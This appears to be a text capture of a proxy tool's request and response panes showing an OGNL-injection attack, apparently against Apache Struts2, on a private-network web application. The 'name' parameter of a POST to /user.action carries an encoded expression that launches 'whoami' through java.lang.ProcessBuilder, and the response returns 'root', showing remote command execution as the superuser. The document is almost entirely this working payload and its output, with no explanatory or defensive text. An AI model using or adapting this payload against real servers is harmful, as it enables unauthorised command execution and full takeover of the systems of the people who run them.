 Request
Raw Params Headers Hex
POST /user.action HTTP/1.1
Host: 192.168.17.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 451
Origin: http://192.168.17.128:8080
Connection: close
Referer: http://192.168.17.128:8080/index.jsp?name=123
Cookie: JSESSIONID=A44BCC70E4389F6A263F5AFE86F8D3C3
Upgrade-Insecure-Requests: 1
name=%25{%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String[]{"whoami"})).r
edirectErrorStream(true).start(),%23b%3d%23a.getInputStream(),%23c%3dnew+java.io.I
nputStreamReader(%23b),%23d%3dnew+java.io.BufferedReader(%23c),%23e%3dnew+c
har[50000],%23d.read(%23e),%23f%3d%23context.get(
"com.opensymphony.xwork2.dispatcher.HttpServletResponse"),%23f.getWriter().println(n
ew+java.lang.String(%23e)),%23f.getWriter().flush(),%23f.getWriter().close()}
Response
Raw Headers Hex
HTTP/1.1 200
Date: Wed, 13 Jan 2021 07:09:24 GMT
Connection: close
Content-Length: 50001
root